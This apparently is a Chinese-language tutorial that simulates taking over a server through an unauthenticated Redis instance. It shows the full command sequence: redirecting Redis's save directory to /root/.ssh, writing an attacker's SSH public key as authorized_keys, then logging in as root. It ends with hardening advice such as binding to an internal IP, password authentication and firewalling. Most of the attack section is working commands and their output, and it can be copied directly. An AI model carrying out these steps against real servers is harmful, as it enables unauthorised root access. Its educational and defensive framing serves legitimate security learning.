描述:
我们来模拟一下,首先***会使用端口扫描工具来扫描公网上开放的6379端口,假设我们扫描到10.10.20.17的6379端口对外网开放了。
我使用的是 3.0.6版本默认配置文件(没有bind ip的)
1、直接连上去
[root@20centos ~]# /home/jia/redis-3.0.6/src/redis-cli -h 10.10.20.17 -p 6379

10.10.20.17:6379> config get dir              #查看数据保存目录
1) "dir"
2) "/root"
10.10.20.17:6379> config set dir "/root/.ssh"    #修改数据保存目录
OK
10.10.20.17:6379> config get dir
1) "dir"
2) "/root/.ssh"
10.10.20.17:6379>  CONFIG GET dbfilename     #查看保存的文件名
1) "dbfilename"
2) "dump.rdb"
10.10.20.17:6379> config set dbfilename "authorized_keys"  #修改保存文件名称
OK
10.10.20.17:6379>  CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
10.10.20.17:6379>
2、将本地公钥写到redis
[root@20centos ~]# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:d/MJ73LKzrJtFfcxaXYX0q38rXhxSJOvftoDCpHoPmY root@VM_20_26_centos
The key's randomart image is:
+---[RSA 2048]----+
|              . .|
|             . o.|
|        . .  ..oo|
|       . o    B*+|
|      . S o +.oBB|
|       . o . *+.*|
|      .   . .o== |
|       E  .=+.=o.|
|      o . .=**+oo|
+----[SHA256]-----+
[root@VM_20_26_centos ~]# cd /root/.ssh/
[root@VM_20_26_centos .ssh]# ll
total 12
-rw-r--r-- 1 root root  862 Jul 29 13:46 authorized_keys
-rw------- 1 root root 1675 Jul 30 14:14 id_rsa
-rw-r--r-- 1 root root  402 Jul 30 14:14 id_rsa.pub

[root@20centos .ssh]# (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n")> haha.txt      #公钥key文件写入txt(我的key删了一些仅供参考就可以)
[root@20centos .ssh]# cat haha.txt

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC04dqTbzUAuWZbrPLwxswapVEkWdPmWKZycT55B2I68UNDNNP3EiBKHvwd5xqZ+Pm/Boykdf4YaEOhSujdsaal/FDmMWKRnbX root@20centos

[root@20centos .ssh]# cat haha.txt  | /root/redis-3.0.6/src/redis-cli -h 10.10.20.17 -p 6379 -x set haha           ##写入到redis
OK
[root@20centos .ssh]# /root/redis-3.0.6/src/redis-cli -h 10.10.20.17 -p 6379
10.10.20.17:6379> save              #保存到本地
OK
10.10.20.17:6379> exit
3、ssh尝试连接服务器
[root@VM20centos .ssh]# ssh [email protected]
Last login: Thu Jul 30 14:08:49 2020
[root@17centos ~]# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.20.17  netmask 255.255.255.0  broadcast 10.10.20.255
        ether 52:54:00:ba:b0:f1  txqueuelen 1000  (Ethernet)
        RX packets 653658  bytes 184065832 (175.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 566326  bytes 81215612 (77.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 143290  bytes 7086525165 (6.5 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 143290  bytes 7086525165 (6.5 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
本章模拟了,通过redis获取到服务器权限,希望大家不要去扫描、尝试登陆其他人的服务器。
生产环境redis安全
在新的版本中redis配置文件默认”bind 127.0.0.1“,需要我修改为内网ip,本机访问可以不修改,
不使用默认端口
配置文件bind 内网ip地址
添加密码认证
不使用root用户启动,专用用户
防火墙限制外网访问